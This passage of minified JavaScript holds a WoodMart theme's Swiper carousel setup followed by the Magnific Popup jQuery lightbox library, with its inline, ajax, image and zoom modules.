if(woodmartThemeModule.windowWidth <=1024&&carouselWrapper.classList.contains('wd-carousel-dis-mb')||carousel.classList.contains('wd-initialized')){
return;
}
var mainSlidesPerView=carouselStyle.getPropertyValue('--wd-col');
var breakpointsSettings=woodmart_settings.carousel_breakpoints;
var breakpoints={};
var carouselItemsLength=carousel.querySelectorAll('.wd-carousel-item').length;
Object.entries(breakpointsSettings).forEach(([size, key])=> {
var slidesPerView=carouselStyle.getPropertyValue('--wd-col-' + key);
var enableScrollPerGroup='undefined'!==typeof carousel.dataset.scroll_per_page&&'yes'===carousel.dataset.scroll_per_page;
if(! slidesPerView){
slidesPerView=mainSlidesPerView;
}
if(slidesPerView){
breakpoints[ size ]={
slidesPerView:slidesPerView ? slidesPerView:1
};
if('yes'===carousel.dataset.wrap&&parseInt(slidesPerView, 10) * 2 > carouselItemsLength||'yes'===carousel.dataset.center_mode){
enableScrollPerGroup=false;
}
if(enableScrollPerGroup&&slidesPerView){
breakpoints[ size ]['slidesPerGroup']=parseInt(slidesPerView);
}}
});
var config={
slidesPerView:mainSlidesPerView,
loop:'yes'===carousel.dataset.wrap&&('yes'!==carousel.dataset.center_mode||parseInt(mainSlidesPerView, 10) + 1 < carouselItemsLength),
loopAddBlankSlides:false,
centeredSlides:'yes'===carousel.dataset.center_mode,
autoHeight:'yes'===carousel.dataset.autoheight,
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:breakpoints,
watchSlidesProgress:true,
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
init: function(){
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSwiperCarouselInited');
}, 100);
}}
};
if('undefined'!==typeof carousel.dataset.effect){
var effect=carousel.dataset.effect;
if('distortion'===effect){
effect='fade';
}
config.effect=effect;
if('parallax'===effect){
config.parallax={
enabled: true
};
carousel.querySelectorAll('.wd-slide-bg').forEach(function (slideBg){
slideBg.setAttribute('data-swiper-parallax', '50%');
});
}}
if('undefined'!==typeof carousel.dataset.sliding_speed&&carousel.dataset.sliding_speed){
config.speed=carousel.dataset.sliding_speed;
}
var pagination=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-pagin-wrap'),
).shift();
if(pagination){
config.pagination={
el:pagination.querySelector('.wd-nav-pagin'),
dynamicBullets:pagination.classList.contains('wd-dynamic'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(pagination.classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
var navigationWrapper=Array.prototype.filter.call(carouselWrapper.querySelector('.wd-carousel-inner').children,
(element)=> element.classList.contains('wd-nav-arrows'),
).shift();
if(navigationWrapper){
config.navigation={
nextEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-next'),
prevEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
var scrollbar=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-scroll'),
).shift();
if(scrollbar){
config.scrollbar={
el:scrollbar,
lockClass:'wd-lock',
dragClass:'wd-nav-scroll-drag',
scrollbarDisabledClass: 'wd-disabled',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
draggable:true
};
config.on.scrollbarDragStart=function (){
scrollbar.classList.add('wd-grabbing');
};
config.on.scrollbarDragEnd=function (){
scrollbar.classList.remove('wd-grabbing');
};}
if('undefined'!==typeof carousel.dataset.autoplay&&'yes'===carousel.dataset.autoplay){
config.autoplay={
delay: carousel.dataset.speed ? carousel.dataset.speed:5000,
pauseOnMouseEnter: true
};}
if('undefined'!==typeof carousel.dataset.sync_parent_id){
var childCarousel=document.querySelector('.wd-carousel[data-sync_child_id=' + carousel.dataset.sync_parent_id + ']');
if(childCarousel){
config.thumbs={
swiper:carouselInit(childCarousel, true),
slideThumbActiveClass: 'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
carousel.querySelectorAll('link').forEach(function (link){
var linkClone=link.cloneNode(false);
carouselWrapper.append(linkClone);
linkClone.addEventListener('load', function(){
setTimeout(function (){
link.remove();
}, 500);
}, false);
});
const swiper=new wdSwiper(carousel, config);
if(carouselWrapper&&carouselWrapper.classList.contains('wd-slider')){
swiper.on('realIndexChange', function (swiper){
setTimeout(function (){
carousel.dispatchEvent(new CustomEvent('wdSlideChange', {
detail: {activeIndex: swiper.realIndex}}));
},100);
});
}
window.addEventListener('popstate', function(){
document.querySelectorAll('.wd-carousel.wd-initialized').forEach(function (carousel){
if('undefined'===typeof carousel.swiper){
carousel.classList.remove('wd-initialized');
carouselInit(carousel);
}});
});
return swiper;
}};
window.addEventListener('load',function(){
woodmartThemeModule.swiperInit();
});
;(function (factory){
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'){
factory(require('jquery'));
}else{
factory(window.jQuery||window.Zepto);
}}(function($){
var CLOSE_EVENT='Close',
BEFORE_CLOSE_EVENT='BeforeClose',
AFTER_CLOSE_EVENT='AfterClose',
BEFORE_APPEND_EVENT='BeforeAppend',
MARKUP_PARSE_EVENT='MarkupParse',
OPEN_EVENT='Open',
CHANGE_EVENT='Change',
NS='mfp',
EVENT_NS='.' + NS,
READY_CLASS='mfp-ready',
REMOVING_CLASS='mfp-removing',
PREVENT_CLOSE_CLASS='mfp-prevent-close';
var mfp,
MagnificPopup=function(){},
_isJQ = !!(window.jQuery),
_prevStatus,
_window=$(window),
_document,
_prevContentType,
_wrapClasses,
_currPopupType;
var _mfpOn=function(name, f){
mfp.ev.on(NS + name + EVENT_NS, f);
},
_getEl=function(className, appendTo, html, raw){
var el=document.createElement('div');
el.className='mfp-'+className;
if(html){
el.innerHTML=html;
}
if(!raw){
el=$(el);
if(appendTo){
el.appendTo(appendTo);
}}else if(appendTo){
appendTo.appendChild(el);
}
return el;
},
_mfpTrigger=function(e, data){
mfp.ev.triggerHandler(NS + e, data);
if(mfp.st.callbacks){
e=e.charAt(0).toLowerCase() + e.slice(1);
if(mfp.st.callbacks[e]){
mfp.st.callbacks[e].apply(mfp, Array.isArray(data) ? data:[data]);
}}
},
_getCloseBtn=function(type){
if(type!==_currPopupType||!mfp.currTemplate.closeBtn){
mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose) );
_currPopupType=type;
}
return mfp.currTemplate.closeBtn;
},
_checkInstance=function(){
if(!$.magnificPopup.instance){
mfp=new MagnificPopup();
mfp.init();
$.magnificPopup.instance=mfp;
}},
supportsTransitions=function(){
var s=document.createElement('p').style, // 's' for style. better to create an element if body yet to exist
v=['ms','O','Moz','Webkit']; // 'v' for vendor
if(s['transition']!==undefined){
return true;
}
while(v.length){
if(v.pop() + 'Transition' in s){
return true;
}}
return false;
};
MagnificPopup.prototype={
constructor: MagnificPopup,
init: function(){
var appVersion=navigator.appVersion;
mfp.isIE7=appVersion.indexOf("MSIE 7.")!==-1;
mfp.isIE8=appVersion.indexOf("MSIE 8.")!==-1;
mfp.isLowIE=mfp.isIE7||mfp.isIE8;
mfp.isAndroid=(/android/gi).test(appVersion);
mfp.isIOS=(/iphone|ipad|ipod/gi).test(appVersion);
mfp.supportsTransition=supportsTransitions();
mfp.probablyMobile=(mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));
_document=$(document);
mfp.popupsCache={};},
open: function(data){
var i;
if(data.isObj===false){
mfp.items=data.items.toArray();
mfp.index=0;
var items=data.items,
item;
for(i=0; i < items.length; i++){
item=items[i];
if(item.parsed){
item=item.el[0];
}
if(item===data.el[0]){
mfp.index=i;
break;
}}
}else{
mfp.items=Array.isArray(data.items) ? data.items:[data.items];
mfp.index=data.index||0;
}
if(mfp.isOpen){
mfp.updateItemHTML();
return;
}
mfp.types=[];
_wrapClasses='';
if(data.mainEl&&data.mainEl.length){
mfp.ev=data.mainEl.eq(0);
}else{
mfp.ev=_document;
}
if(data.key){
if(!mfp.popupsCache[data.key]){
mfp.popupsCache[data.key]={};}
mfp.currTemplate=mfp.popupsCache[data.key];
}else{
mfp.currTemplate={};}
mfp.st=$.extend(true, {}, $.magnificPopup.defaults, data);
mfp.fixedContentPos=mfp.st.fixedContentPos==='auto' ? !mfp.probablyMobile:mfp.st.fixedContentPos;
if(mfp.st.modal){
mfp.st.closeOnContentClick=false;
mfp.st.closeOnBgClick=false;
mfp.st.showCloseBtn=false;
mfp.st.enableEscapeKey=false;
}
if(!mfp.bgOverlay){
mfp.bgOverlay=_getEl('bg').on('click'+EVENT_NS, function(){
mfp.close();
});
mfp.wrap=_getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e){
if(mfp._checkIfClose(e.target)){
mfp.close();
}});
mfp.container=_getEl('container', mfp.wrap);
}
mfp.contentContainer=_getEl('content');
if(mfp.st.preloader){
mfp.preloader=_getEl('preloader', mfp.container, mfp.st.tLoading);
}
var modules=$.magnificPopup.modules;
for(i=0; i < modules.length; i++){
var n=modules[i];
n=n.charAt(0).toUpperCase() + n.slice(1);
mfp['init'+n].call(mfp);
}
_mfpTrigger('BeforeOpen');
if(mfp.st.showCloseBtn){
if(!mfp.st.closeBtnInside){
mfp.wrap.append(_getCloseBtn());
}else{
_mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item){
values.close_replaceWith=_getCloseBtn(item.type);
});
_wrapClasses +=' mfp-close-btn-in';
}}
if(mfp.st.alignTop){
_wrapClasses +=' mfp-align-top';
}
if(mfp.fixedContentPos){
mfp.wrap.css({
overflow: mfp.st.overflowY,
overflowX: 'hidden',
overflowY: mfp.st.overflowY
});
}else{
mfp.wrap.css({
top: _window.scrollTop(),
position: 'absolute'
});
}
if(mfp.st.fixedBgPos===false||(mfp.st.fixedBgPos==='auto'&&!mfp.fixedContentPos)){
mfp.bgOverlay.css({
height: _document.height(),
position: 'absolute'
});
}
if(mfp.st.enableEscapeKey){
_document.on('keyup' + EVENT_NS, function(e){
if(e.keyCode===27){
mfp.close();
}});
}
_window.on('resize' + EVENT_NS, function(){
mfp.updateSize();
});
if(!mfp.st.closeOnContentClick){
_wrapClasses +=' mfp-auto-cursor';
}
if(_wrapClasses)
mfp.wrap.addClass(_wrapClasses);
var windowHeight=mfp.wH=_window.height();
var windowStyles={};
if(mfp.fixedContentPos){
if(mfp._hasScrollBar(windowHeight)){
var s=mfp._getScrollbarSize();
if(s){
windowStyles.marginRight=s;
}}
}
if(mfp.fixedContentPos){
if(!mfp.isIE7){
windowStyles.overflow='hidden';
}else{
$('body, html').css('overflow', 'hidden');
}}
var classesToadd=mfp.st.mainClass;
if(mfp.isIE7){
classesToadd +=' mfp-ie7';
}
if(classesToadd){
mfp._addClassToMFP(classesToadd);
}
mfp.updateItemHTML();
_mfpTrigger('BuildControls');
$('html').css(windowStyles);
mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body));
mfp._lastFocusedEl=document.activeElement;
setTimeout(function(){
if(mfp.content){
mfp._addClassToMFP(READY_CLASS);
mfp._setFocus();
}else{
mfp.bgOverlay.addClass(READY_CLASS);
}
_document.on('focusin' + EVENT_NS, mfp._onFocusIn);
}, 16);
mfp.isOpen=true;
mfp.updateSize(windowHeight);
_mfpTrigger(OPEN_EVENT);
return data;
},
close: function(){
if(!mfp.isOpen) return;
_mfpTrigger(BEFORE_CLOSE_EVENT);
mfp.isOpen=false;
if(mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition){
mfp._addClassToMFP(REMOVING_CLASS);
setTimeout(function(){
mfp._close();
}, mfp.st.removalDelay);
}else{
mfp._close();
}},
_close: function(){
_mfpTrigger(CLOSE_EVENT);
var classesToRemove=REMOVING_CLASS + ' ' + READY_CLASS + ' ';
mfp.bgOverlay.detach();
mfp.wrap.detach();
mfp.container.empty();
if(mfp.st.mainClass){
classesToRemove +=mfp.st.mainClass + ' ';
}
mfp._removeClassFromMFP(classesToRemove);
if(mfp.fixedContentPos){
var windowStyles={marginRight: ''};
if(mfp.isIE7){
$('body, html').css('overflow', '');
}else{
windowStyles.overflow='';
}
$('html').css(windowStyles);
}
_document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
mfp.ev.off(EVENT_NS);
mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
mfp.bgOverlay.attr('class', 'mfp-bg');
mfp.container.attr('class', 'mfp-container');
if(mfp.st.showCloseBtn &&
(!mfp.st.closeBtnInside||mfp.currTemplate[mfp.currItem.type]===true)){
if(mfp.currTemplate.closeBtn)
mfp.currTemplate.closeBtn.detach();
}
mfp.currItem=null;
mfp.content=null;
mfp.currTemplate=null;
mfp.prevHeight=0;
_mfpTrigger(AFTER_CLOSE_EVENT);
},
updateSize: function(winHeight){
if(mfp.isIOS){
var zoomLevel=document.documentElement.clientWidth / window.innerWidth;
var height=window.innerHeight * zoomLevel;
mfp.wrap.css('height', height);
mfp.wH=height;
}else{
mfp.wH=winHeight||_window.height();
}
if(!mfp.fixedContentPos){
mfp.wrap.css('height', mfp.wH);
}
_mfpTrigger('Resize');
},
updateItemHTML: function(){
var item=mfp.items[mfp.index];
mfp.contentContainer.detach();
if(mfp.content)
mfp.content.detach();
if(!item.parsed){
item=mfp.parseEl(mfp.index);
}
var type=item.type;
_mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type:'', type]);
mfp.currItem=item;
if(!mfp.currTemplate[type]){
var markup=mfp.st[type] ? mfp.st[type].markup:false;
_mfpTrigger('FirstMarkupParse', markup);
if(markup){
mfp.currTemplate[type]=$(markup);
}else{
mfp.currTemplate[type]=true;
}}
if(_prevContentType&&_prevContentType!==item.type){
mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
}
var newContent=mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
mfp.appendContent(newContent, type);
item.preloaded=true;
_mfpTrigger(CHANGE_EVENT, item);
_prevContentType=item.type;
mfp.container.prepend(mfp.contentContainer);
_mfpTrigger('AfterChange');
},
appendContent: function(newContent, type){
mfp.content=newContent;
if(newContent){
if(mfp.st.showCloseBtn&&mfp.st.closeBtnInside &&
mfp.currTemplate[type]===true){
if(!mfp.content.find('.mfp-close').length){
mfp.content.append(_getCloseBtn());
}}else{
mfp.content=newContent;
}}else{
mfp.content='';
}
_mfpTrigger(BEFORE_APPEND_EVENT);
mfp.container.addClass('mfp-'+type+'-holder');
mfp.contentContainer.append(mfp.content);
},
parseEl: function(index){
var item=mfp.items[index],
type;
if(item.tagName){
item={ el: $(item) };}else{
type=item.type;
item={ data: item, src: item.src };}
if(item.el){
var types=mfp.types;
for(var i=0; i < types.length; i++){
if(item.el.hasClass('mfp-'+types[i])){
type=types[i];
break;
}}
item.src=item.el.attr('data-mfp-src');
if(!item.src){
item.src=item.el.attr('href');
}}
item.type=type||mfp.st.type||'inline';
item.index=index;
item.parsed=true;
mfp.items[index]=item;
_mfpTrigger('ElementParse', item);
return mfp.items[index];
},
addGroup: function(el, options){
var eHandler=function(e){
e.mfpEl=this;
mfp._openClick(e, el, options);
};
if(!options){
options={};}
var eName='click.magnificPopup';
options.mainEl=el;
if(options.items){
options.isObj=true;
el.off(eName).on(eName, eHandler);
}else{
options.isObj=false;
if(options.delegate){
el.off(eName).on(eName, options.delegate , eHandler);
}else{
options.items=el;
el.off(eName).on(eName, eHandler);
}}
},
_openClick: function(e, el, options){
var midClick=options.midClick!==undefined ? options.midClick:$.magnificPopup.defaults.midClick;
if(!midClick&&(e.which===2||e.ctrlKey||e.metaKey) ){
return;
}
var disableOn=options.disableOn!==undefined ? options.disableOn:$.magnificPopup.defaults.disableOn;
if(disableOn){
if(typeof disableOn==="function"){
if(!disableOn.call(mfp)){
return true;
}}else{
if(_window.width() < disableOn){
return true;
}}
}
if(e.type){
e.preventDefault();
if(mfp.isOpen){
e.stopPropagation();
}}
options.el=$(e.mfpEl);
if(options.delegate){
options.items=el.find(options.delegate);
}
mfp.open(options);
},
updateStatus: function(status, text){
if(mfp.preloader){
if(_prevStatus!==status){
mfp.container.removeClass('mfp-s-'+_prevStatus);
}
if(!text&&status==='loading'){
text=mfp.st.tLoading;
}
var data={
status: status,
text: text
};
_mfpTrigger('UpdateStatus', data);
status=data.status;
text=data.text;
mfp.preloader.html(text);
mfp.preloader.find('a').on('click', function(e){
e.stopImmediatePropagation();
});
mfp.container.addClass('mfp-s-'+status);
_prevStatus=status;
}},
/*
"Private" helpers that aren't private at all
*/
_checkIfClose: function(target){
if($(target).hasClass(PREVENT_CLOSE_CLASS)){
return;
}
var closeOnContent=mfp.st.closeOnContentClick;
var closeOnBg=mfp.st.closeOnBgClick;
if(closeOnContent&&closeOnBg){
return true;
}else{
if(!mfp.content||$(target).hasClass('mfp-close')||(mfp.preloader&&target===mfp.preloader[0])){
return true;
}
if((target!==mfp.content[0]&&!$.contains(mfp.content[0], target))){
if(closeOnBg){
if($.contains(document, target)){
return true;
}}
}else if(closeOnContent){
return true;
}}
return false;
},
_addClassToMFP: function(cName){
mfp.bgOverlay.addClass(cName);
mfp.wrap.addClass(cName);
},
_removeClassFromMFP: function(cName){
this.bgOverlay.removeClass(cName);
mfp.wrap.removeClass(cName);
},
_hasScrollBar: function(winHeight){
return((mfp.isIE7 ? _document.height():document.body.scrollHeight) > (winHeight||_window.height()));
},
_setFocus: function(){
(mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).trigger('focus');
},
_onFocusIn: function(e){
if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0], e.target)){
mfp._setFocus();
return false;
}},
_parseMarkup: function(template, values, item){
var arr;
if(item.data){
values=$.extend(item.data, values);
}
_mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);
$.each(values, function(key, value){
if(value===undefined||value===false){
return true;
}
arr=key.split('_');
if(arr.length > 1){
var el=template.find(EVENT_NS + '-'+arr[0]);
if(el.length > 0){
var attr=arr[1];
if(attr==='replaceWith'){
if(el[0]!==value[0]){
el.replaceWith(value);
}}else if(attr==='img'){
if(el.is('img')){
el.attr('src', value);
}else{
el.replaceWith('<img src="'+value+'" class="' + el.attr('class') + '" />');
}}else{
el.attr(arr[1], value);
}}
}else{
template.find(EVENT_NS + '-'+key).html(value);
}});
},
_getScrollbarSize: function(){
if(mfp.scrollbarSize===undefined){
var scrollDiv=document.createElement("div");
scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
document.body.appendChild(scrollDiv);
mfp.scrollbarSize=scrollDiv.offsetWidth - scrollDiv.clientWidth;
document.body.removeChild(scrollDiv);
}
return mfp.scrollbarSize;
}}; 
$.magnificPopup={
instance: null,
proto: MagnificPopup.prototype,
modules: [],
open: function(options, index){
_checkInstance();
if(!options){
options={};}else{
options=$.extend(true, {}, options);
}
options.isObj=true;
options.index=index||0;
return this.instance.open(options);
},
close: function(){
return $.magnificPopup.instance&&$.magnificPopup.instance.close();
},
registerModule: function(name, module){
if(module.options){
$.magnificPopup.defaults[name]=module.options;
}
$.extend(this.proto, module.proto);
this.modules.push(name);
},
defaults: {
disableOn: 0,
key: null,
midClick: false,
mainClass: '',
preloader: true,
focus: '',
closeOnContentClick: false,
closeOnBgClick: true,
closeBtnInside: true,
showCloseBtn: true,
enableEscapeKey: true,
modal: false,
alignTop: false,
removalDelay: 0,
prependTo: null,
fixedContentPos: 'auto',
fixedBgPos: 'auto',
overflowY: 'auto',
closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
tClose: 'Close (Esc)',
tLoading: 'Loading...'
}};
$.fn.magnificPopup=function(options){
_checkInstance();
var jqEl=$(this);
if(typeof options==="string"){
if(options==='open'){
var items,
itemOpts=_isJQ ? jqEl.data('magnificPopup'):jqEl[0].magnificPopup,
index=parseInt(arguments[1], 10)||0;
if(itemOpts.items){
items=itemOpts.items[index];
}else{
items=jqEl;
if(itemOpts.delegate){
items=items.find(itemOpts.delegate);
}
items=items.eq(index);
}
mfp._openClick({mfpEl:items}, jqEl, itemOpts);
}else{
if(mfp.isOpen)
mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
}}else{
options=$.extend(true, {}, options);
if(_isJQ){
jqEl.data('magnificPopup', options);
}else{
jqEl[0].magnificPopup=options;
}
mfp.addGroup(jqEl, options);
}
return jqEl;
};
var INLINE_NS='inline',
_hiddenClass,
_inlinePlaceholder,
_lastInlineElement,
_putInlineElementsBack=function(){
if(_lastInlineElement){
_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();
_lastInlineElement=null;
}};
$.magnificPopup.registerModule(INLINE_NS, {
options: {
hiddenClass: 'hide',
markup: '',
tNotFound: 'Content not found'
},
proto: {
initInline: function(){
mfp.types.push(INLINE_NS);
_mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function(){
_putInlineElementsBack();
});
},
getInline: function(item, template){
_putInlineElementsBack();
if(item.src){
var inlineSt=mfp.st.inline,
el=$(item.src);
if(el.length){
var parent=el[0].parentNode;
if(parent&&parent.tagName){
if(!_inlinePlaceholder){
_hiddenClass=inlineSt.hiddenClass;
_inlinePlaceholder=_getEl(_hiddenClass);
_hiddenClass='mfp-'+_hiddenClass;
}
_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
}
mfp.updateStatus('ready');
}else{
mfp.updateStatus('error', inlineSt.tNotFound);
el=$('<div>');
}
item.inlineElement=el;
return el;
}
mfp.updateStatus('ready');
mfp._parseMarkup(template, {}, item);
return template;
}}
});
var AJAX_NS='ajax',
_ajaxCur,
_removeAjaxCursor=function(){
if(_ajaxCur){
$(document.body).removeClass(_ajaxCur);
}},
_destroyAjaxRequest=function(){
_removeAjaxCursor();
if(mfp.req){
mfp.req.abort();
}};
$.magnificPopup.registerModule(AJAX_NS, {
options: {
settings: null,
cursor: 'mfp-ajax-cur',
tError: '<a href="%url%">The content</a> could not be loaded.'
},
proto: {
initAjax: function(){
mfp.types.push(AJAX_NS);
_ajaxCur=mfp.st.ajax.cursor;
_mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
_mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
},
getAjax: function(item){
if(_ajaxCur){
$(document.body).addClass(_ajaxCur);
}
mfp.updateStatus('loading');
var opts=$.extend({
url: item.src,
success: function(data, textStatus, jqXHR){
var temp={
data:data,
xhr:jqXHR
};
_mfpTrigger('ParseAjax', temp);
mfp.appendContent($(temp.data), AJAX_NS);
item.finished=true;
_removeAjaxCursor();
mfp._setFocus();
setTimeout(function(){
mfp.wrap.addClass(READY_CLASS);
}, 16);
mfp.updateStatus('ready');
_mfpTrigger('AjaxContentAdded');
},
error: function(){
_removeAjaxCursor();
item.finished=item.loadError=true;
mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
}}, mfp.st.ajax.settings);
mfp.req=$.ajax(opts);
return '';
}}
});
var _imgInterval,
_getTitle=function(item){
if(item.data&&item.data.title!==undefined)
return item.data.title;
var src=mfp.st.image.titleSrc;
if(src){
if(typeof src==="function"){
return src.call(mfp, item);
}else if(item.el){
return item.el.attr(src)||'';
}}
return '';
};
$.magnificPopup.registerModule('image', {
options: {
markup: '<div class="mfp-figure">'+
'<div class="mfp-close"></div>'+
'<figure>'+
'<div class="mfp-img"></div>'+
'<figcaption>'+
'<div class="mfp-bottom-bar">'+
'<div class="mfp-title"></div>'+
'<div class="mfp-counter"></div>'+
'</div>'+
'</figcaption>'+
'</figure>'+
'</div>',
cursor: 'mfp-zoom-out-cur',
titleSrc: 'title',
verticalFit: true,
tError: '<a href="%url%">The image</a> could not be loaded.'
},
proto: {
initImage: function(){
var imgSt=mfp.st.image,
ns='.image';
mfp.types.push('image');
_mfpOn(OPEN_EVENT+ns, function(){
if(mfp.currItem.type==='image'&&imgSt.cursor){
$(document.body).addClass(imgSt.cursor);
}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(imgSt.cursor){
$(document.body).removeClass(imgSt.cursor);
}
_window.off('resize' + EVENT_NS);
});
_mfpOn('Resize'+ns, mfp.resizeImage);
if(mfp.isLowIE){
_mfpOn('AfterChange', mfp.resizeImage);
}},
resizeImage: function(){
var item=mfp.currItem;
if(!item||!item.img) return;
if(mfp.st.image.verticalFit){
var decr=0;
if(mfp.isLowIE){
decr=parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'),10);
}
item.img.css('max-height', mfp.wH-decr);
}},
_onImageHasSize: function(item){
if(item.img){
item.hasSize=true;
if(_imgInterval){
clearInterval(_imgInterval);
}
item.isCheckingImgSize=false;
_mfpTrigger('ImageHasSize', item);
if(item.imgHidden){
if(mfp.content)
mfp.content.removeClass('mfp-loading');
item.imgHidden=false;
}}
},
findImageSize: function(item){
var counter=0,
img=item.img[0],
mfpSetInterval=function(delay){
if(_imgInterval){
clearInterval(_imgInterval);
}
_imgInterval=setInterval(function(){
if(img.naturalWidth > 0){
mfp._onImageHasSize(item);
return;
}
if(counter > 200){
clearInterval(_imgInterval);
}
counter++;
if(counter===3){
mfpSetInterval(10);
}else if(counter===40){
mfpSetInterval(50);
}else if(counter===100){
mfpSetInterval(500);
}}, delay);
};
mfpSetInterval(1);
},
getImage: function(item, template){
var guard=0,
onLoadComplete=function(){
if(item){
if(item.img[0].complete){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('ready');
}
item.hasSize=true;
item.loaded=true;
_mfpTrigger('ImageLoadComplete');
}else{
guard++;
if(guard < 200){
setTimeout(onLoadComplete,100);
}else{
onLoadError();
}}
}},
onLoadError=function(){
if(item){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}
item.hasSize=true;
item.loaded=true;
item.loadError=true;
}},
imgSt=mfp.st.image;
var el=template.find('.mfp-img');
if(el.length){
var img=document.createElement('img');
img.className='mfp-img';
if(item.el&&item.el.find('img').length){
img.alt=item.el.find('img').attr('alt');
}
item.img=$(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
img.src=item.src;
if(el.is('img')){
item.img=item.img.clone();
}
img=item.img[0];
if(img.naturalWidth > 0){
item.hasSize=true;
}else if(!img.width){
item.hasSize=false;
}}
mfp._parseMarkup(template, {
title: _getTitle(item),
img_replaceWith: item.img
}, item);
mfp.resizeImage();
if(item.hasSize){
if(_imgInterval) clearInterval(_imgInterval);
if(item.loadError){
template.addClass('mfp-loading');
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}else{
template.removeClass('mfp-loading');
mfp.updateStatus('ready');
}
return template;
}
mfp.updateStatus('loading');
item.loading=true;
if(!item.hasSize){
item.imgHidden=true;
template.addClass('mfp-loading');
mfp.findImageSize(item);
}
return template;
}}
});
var hasMozTransform,
getHasMozTransform=function(){
if(hasMozTransform===undefined){
hasMozTransform=document.createElement('p').style.MozTransform!==undefined;
}
return hasMozTransform;
};
$.magnificPopup.registerModule('zoom', {
options: {
enabled: false,
easing: 'ease-in-out',
duration: 300,
opener: function(element){
return element.is('img') ? element:element.find('img');
}},
proto: {
initZoom: function(){
var zoomSt=mfp.st.zoom,
ns='.zoom',
image;
if(!zoomSt.enabled||!mfp.supportsTransition){
return;
}
var duration=zoomSt.duration,
getElToAnimate=function(image){
var newImg=image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
transition='all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
cssObj={
position: 'fixed',
zIndex: 9999,
left: 0,
top: 0,
'-webkit-backface-visibility': 'hidden'
},
t='transition';
cssObj['-webkit-'+t]=cssObj['-moz-'+t]=cssObj['-o-'+t]=cssObj[t]=transition;
newImg.css(cssObj);
return newImg;
},
showMainContent=function(){
mfp.content.css('visibility', 'visible');
},
openTimeout,
animatedImg;
_mfpOn('BuildControls'+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.content.css('visibility', 'hidden');
image=mfp._getItemToZoom();
if(!image){
showMainContent();
return;
}
animatedImg=getElToAnimate(image);
animatedImg.css(mfp._getOffset());
mfp.wrap.append(animatedImg);
openTimeout=setTimeout(function(){
animatedImg.css(mfp._getOffset(true) );
openTimeout=setTimeout(function(){
showMainContent();
setTimeout(function(){
animatedImg.remove();
image=animatedImg=null;
_mfpTrigger('ZoomAnimationEnded');
}, 16);
}, duration);
}, 16);
}});
_mfpOn(BEFORE_CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.st.removalDelay=duration;
if(!image){
image=mfp._getItemToZoom();
if(!image){
return;
}
animatedImg=getElToAnimate(image);
}
animatedImg.css(mfp._getOffset(true));
mfp.wrap.append(animatedImg);
mfp.content.css('visibility', 'hidden');
setTimeout(function(){
animatedImg.css(mfp._getOffset());
}, 16);
}});
